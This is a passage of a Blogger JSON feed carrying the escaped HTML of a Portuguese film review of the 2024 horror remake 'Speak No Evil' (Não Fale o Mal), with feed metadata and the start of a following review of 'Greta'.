\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"color: #999999; font-family: verdana;\"\u003E#Remake #Horrorpsicológico #Terror #Suspense #Terrorsocial #Críticasocial #Medo #Ansiedade #Psicopatia #JamesMcAvoy\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #999999; font-family: verdana;\"\u003E\u003Cb\u003EImperdível e perturbador!\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #999999; font-family: verdana;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #6c6c6c; font-family: verdana; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; letter-spacing: 0.16px;\"\u003EÉ normal ouvir no cotidiano que há pessoas que têm aversão a receber visitas em suas casas, entretanto, também não é confortável ser uma visita nos dias atuais. Adentrar a casa de alguém pode ser muito agradável como um jantar com vinho entre amigos, mas também, nunca sabemos exatamente as intenções das pessoas, ainda mais as que acabamos de conhecer e\/ou temos colegas em comum. O lamentável é que, com os desequilíbrios sociais da vida contemporânea, a socialização tem sido desafiadora e perturbadora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EConsiderando as dificuldades da socialização, o ser humano tem atravessado uma série de incômodos naturais como a desconfiança e o medo de lidar com o outro. Com somos seres biopsicossociais, é esperado que haja interação em nossas vidas cotidianas mesmo que isso provoque certa preguiça em conviver com pessoas aborrecedoras. Mas, quais são os riscos de se permitir uma maior intimidade com o outro?\u0026nbsp; Até qual nível de abertura podemos confiar nas pessoas?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeRHBKtH1yoMLBifp1pqZ_C5fY0Ay_Ct8R7KZSjFpAkU1EWZJbSem-WCYEYRcGFIwp7W3fOn_Gq2RzvXYtYTth3udwFL6tdcXVr5bXE4lT5q2yogSx8RnIHlTSDhH88AMb_T1RR_Cwc4225j6cqY8hnyYj7yz8EYa76VRVmJIwed6NczVRyKvNJxvQvBY\/s960\/n%C3%A3o%20fale%20mal%20Speak%20no%20evil%20cinema%20madame%20lumiere%20james%20McAvoy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"960\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeRHBKtH1yoMLBifp1pqZ_C5fY0Ay_Ct8R7KZSjFpAkU1EWZJbSem-WCYEYRcGFIwp7W3fOn_Gq2RzvXYtYTth3udwFL6tdcXVr5bXE4lT5q2yogSx8RnIHlTSDhH88AMb_T1RR_Cwc4225j6cqY8hnyYj7yz8EYa76VRVmJIwed6NczVRyKvNJxvQvBY\/w459-h296\/n%C3%A3o%20fale%20mal%20Speak%20no%20evil%20cinema%20madame%20lumiere%20james%20McAvoy.png\" width=\"459\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ETendo em vista a perspectiva acima, \u003Cb\u003Eo terror social\u003C\/b\u003E tem sido uma excelente estratégia do horror psicológico que, quando bem trabalhado em um filme, nos faz refletir sobre os riscos e limites da socialização. Ainda que levado a um patamar severo de periculosidade na ação dos sujeitos, esse tipo de abordagem traz elementos que mesclam o suspense, o horror e o humor, uma combinação assustadora que tira o público de um lugar mais fantasioso e fundamenta uma relação essencial com nossos piores medos e ansiedades. E no geral, o maior medo que deveríamos ter é lidar com o outro, já que pessoas são imprevisíveis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"background-color: white; font-family: verdana; letter-spacing: 0.16px;\"\u003EEm \u003C\/span\u003E\u003Cb style=\"font-family: verdana; letter-spacing: 0.16px;\"\u003ENão Fale o Mal (Speak no Evil, 2024)\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: verdana; letter-spacing: 0.16px;\"\u003E, \u003Ci\u003Eremake\u003C\/i\u003E Americano com roteiro e direção de \u003Cb\u003EJames Watkins\u003C\/b\u003E e protagonizado pelo talentoso \u003C\/span\u003E\u003Cb style=\"font-family: verdana; letter-spacing: 0.16px;\"\u003EJames McAvoy,\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: verdana; letter-spacing: 0.16px;\"\u003E temos à frente um filme assustador que extrapola a manipulação social\u0026nbsp; de um casal anfitrião e tudo de mal que eles têm de oculto, colocando um casal Americano e sua filha\u0026nbsp;em uma espiral de perigo, medo e morte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"background-color: white; font-family: verdana; letter-spacing: 0.16px;\"\u003EApós se conhecerem em uma viagem de férias, Paddy e Ciara (\u003Cb\u003EJames McAvoy e Aisling Franciosi)\u003C\/b\u003E acompanhados com o filho Ant (\u003Cb\u003EDan Hough\u003C\/b\u003E) convidam Louise e Ben (\u003C\/span\u003E\u003Cb style=\"font-family: verdana; letter-spacing: 0.16px;\"\u003EMackenzie Davis e Scoot McNairy\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: verdana; letter-spacing: 0.16px;\"\u003E) e sua filha Agnes (\u003Cb\u003EAlix West Lefler\u003C\/b\u003E) para uma temporada em uma casa de campo nas montanhas. Como a maioria das primeiras interações em uma bela viagem, todos estavam abertos a conhecer o novo, lugares e pessoas, situação favorável para que Paddy, mais expansivo e sedutor, causasse uma impressão de simpatia, mesmo sendo exagerado. Logo mais, como Louise e Ben estavam atravessando uma crise conjugal e entediados com seu dia a dia, decidiram aceitar o convite.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"background-color: white; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Speak-No-Evil-na%C3%B5%20fale%20o%20mal%20cinema%20madame%20lumiere%20mackenzie%20davis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"800\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w519-h289\/Speak-No-Evil-na%C3%B5%20fale%20o%20mal%20cinema%20madame%20lumiere%20mackenzie%20davis.jpg\" width=\"519\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EÉ interessante notar a apresentação do\u0026nbsp; personagem de \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EJames McAvoy\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E pois antecipa que, a maioria dos sociopatas, são bastante comunicativos e atraentes, a famosa \"\u003C\/span\u003E\u003Ci style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Eter lábia e mel\" \u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Epara atrair suas vítimas. Como dono da família, somado ao fato do ator ter muito talento e experiência com personagens complexos, disfuncionais e perturbadores, ele vai demonstrando nuances comportamentais tóxicas que transitam entre o exagero, o mistério e a inconveniência, o que dá indícios de que não é confiável e transformará a vida das visitas em um traumatizante pesadelo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNku4WxX3SVhydWiTc7uev19IZZTxnK_fOXX6_pr_YoF8NUV4ZqXQ88UnChsK5QL3nPwdLxzjxNazj1DbUZ5geyFiLBH_BS_5rAs71-nm6rYI6EqeaOqqzHDF4PrAWEfxWksBKPFLOe22chHmk56l2BFiwFd8fH3kmxykZB5pBcFkgAO1TejvA2-UQjE\/s400\/Speak-No-Evil-na%C3%B5%20fale%20o%20mal%20cinema%20madame%20lumiere.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"400\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRNku4WxX3SVhydWiTc7uev19IZZTxnK_fOXX6_pr_YoF8NUV4ZqXQ88UnChsK5QL3nPwdLxzjxNazj1DbUZ5geyFiLBH_BS_5rAs71-nm6rYI6EqeaOqqzHDF4PrAWEfxWksBKPFLOe22chHmk56l2BFiwFd8fH3kmxykZB5pBcFkgAO1TejvA2-UQjE\/w453-h302\/Speak-No-Evil-na%C3%B5%20fale%20o%20mal%20cinema%20madame%20lumiere.jpg\" width=\"453\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EO filme ganha bastante qualidade nas situações inconvenientes que deixam os hóspedes muito desconfortáveis, considerando que os tiram de uma zona de conforto do que é politicamente aceitável em interações sociais. Mesmo que cada pessoa tenha sua moralidade, no caso de Paddy, ele tem duas funções importantes no roteiro: atração e repulsa. Ao mesmo tempo que, Ben, por exemplo, se sente atraído pelo estilo vívido e audacioso de Paddy, por outro lado, Louise apresenta maior rejeição ao comportamento do anfitrião. Dessa forma, McAvoy tem um papel chave que sustenta e qualifica toda a narrativa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EComo surpresas boas acontecem em um excelente horror psicológico, principalmente quando teve investimento da \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Ca href=\"https:\/\/www.blumhouse.com\/\" target=\"_blank\"\u003EBlumhouse,\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E produtora \u003C\/span\u003E\u003Ci style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Eexpert\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E em filmes desse gênero e com olho clínico para ter um elenco de primeira grandeza; a presença de \u003Cb\u003EMackenzie Davis\u003C\/b\u003E agrega muita qualidade dramatúrgica ao convívio entre casais e para criar tensões nos conflitos. Além de ela ter papel essencial nas cenas de ação violenta, em um papel de superação da mãe que faz de tudo para defender a família, Louise tem uma liderança natural na história, fazendo o contraponto com Paddy. Ainda que tomada pelo medo em diversas circunstâncias, é a personagem que ressalta o mal estar em permanecer ali e que enfrenta Paddy mais abertamente.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimk-foiU97LcepUMf70ERmybm760rH-6bv61yoEpqrQB6BWBXFRRIiF4Ji02OxNjUFVvFMBm17IpuRl6lXqzTmdvK-FDBfju5AiRuOvQwYePAJ9aJDzyRr5iWw8CWHjIPRB7K7jIavvcVOisDcbxPuDls9AbVjnqQWFxQzKimQn3PnZgkvK1WXw5tC6U\/s763\/n%C3%A3o%20fale%20mal%20cinema%20madame%20lumiere.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"763\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimk-foiU97LcepUMf70ERmybm760rH-6bv61yoEpqrQB6BWBXFRRIiF4Ji02OxNjUFVvFMBm17IpuRl6lXqzTmdvK-FDBfju5AiRuOvQwYePAJ9aJDzyRr5iWw8CWHjIPRB7K7jIavvcVOisDcbxPuDls9AbVjnqQWFxQzKimQn3PnZgkvK1WXw5tC6U\/w494-h325\/n%C3%A3o%20fale%20mal%20cinema%20madame%20lumiere.png\" width=\"494\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ECom isso, ao lado de \u003Cb\u003EJames McAvoy \u003C\/b\u003Ee \u003Cb\u003EMackenzie Davis\u003C\/b\u003E, \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Eo mal estar \u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Eé um dos principais personagens de \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ENão Fale o Mal.\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E Ele surge em diversas cenas e, de maneira muito interessante, pode ser interpretado como algo que gera silenciamento e\/ou dificuldades em como se expressar diante de uma situação incômoda. Assim, como superar o mal estar ao lidar e enfrentar o outro violento? Calar-se? Tentar o diálogo? Agir com a mesma violência? Nas cenas de finalização, entendemos melhor isso por meio da ação de Ant, uma criança ferida e traumatizada pela violência.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EDe fato, para nós, como seres sociais, como reagir diante da violência, seja ela física, psicológica, social, traz um mal estar seguido de um instinto de sobrevivência, afinal, somos seres naturalmente violentos mas não queremos interagir com o Mal porque ele mostra o pior espelho da humanidade.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM4xge2jlE7Be-grNjhc2EG8qHE29NjoIO5GvZXmeRYNPBKM9Htf6-Z5fqWUA3G6Kry1HM0ECjMDPux3AjAbA2rLMybusRjQcUOv7RMoPO0pcfys68Ug206jzB7Eh36X4hKEhAMvLBMyvWiYhNKettVs6wCfJxZuaW7LOuHNGoC1g3yTXdptNTQbf81Fg\/s320\/4%20estrelas%20madame%20lumiere.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"37\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM4xge2jlE7Be-grNjhc2EG8qHE29NjoIO5GvZXmeRYNPBKM9Htf6-Z5fqWUA3G6Kry1HM0ECjMDPux3AjAbA2rLMybusRjQcUOv7RMoPO0pcfys68Ug206jzB7Eh36X4hKEhAMvLBMyvWiYhNKettVs6wCfJxZuaW7LOuHNGoC1g3yTXdptNTQbf81Fg\/s1600\/4%20estrelas%20madame%20lumiere.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003EFotos: uma cortesia autorizada Universal pictures e assessoria para divulgação e crítica do filme.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3424251437361098671\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/10\/nao-fale-o-mal-speak-no-evil-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3424251437361098671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3424251437361098671"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2024\/10\/nao-fale-o-mal-speak-no-evil-2024.html","title":"Não Fale o Mal (Speak no Evil, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh64o2waBftftFfUV5orvUJ6zrN6G5LeHS74lU5hjKxR2Dwo_IWAiFZYTMfjy3P9LUKzVcQFky3YEDNhUKVimEWT7NbtxB9cncrPU1Ak1_hIKk2McFWIn2BRFacrGeYz5S-NVhRAcrHNn91FTYEdJHiepJQd5sNBI14ZlRLEVOA3ZeWQW_0OVkC2BlFod4\/s72-w284-h411-c\/n%C3%A3o%20fale%20mal%20Speak%20no%20evil%20cinema%20madame%20lumiere.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3005182621377726333"},"published":{"$t":"2019-07-14T15:05:00.002-03:00"},"updated":{"$t":"2019-07-15T11:37:30.471-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chloe Moretz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Isabelle Huppert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neil Jordan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"obsessão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Obsessão (Greta, 2019)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmjSZnDNnTchyphenhyphenAaFJyPbT5zlBoL3qNzs9_L3AJ1KLXWT18f0h5lmLSs0UB2q7195tVJbEat8DCFL7hLfuLGOrjitKPfPz359xNnOg8LBNoWx9nhTj-SLL4c9zboxDlGS7QxBRMBHB84k\/s1600\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1185\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmjSZnDNnTchyphenhyphenAaFJyPbT5zlBoL3qNzs9_L3AJ1KLXWT18f0h5lmLSs0UB2q7195tVJbEat8DCFL7hLfuLGOrjitKPfPz359xNnOg8LBNoWx9nhTj-SLL4c9zboxDlGS7QxBRMBHB84k\/s640\/Greta-2019-+Isabelle+Huppert+-+cinema+madame+lumiere.jpg\" width=\"432\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 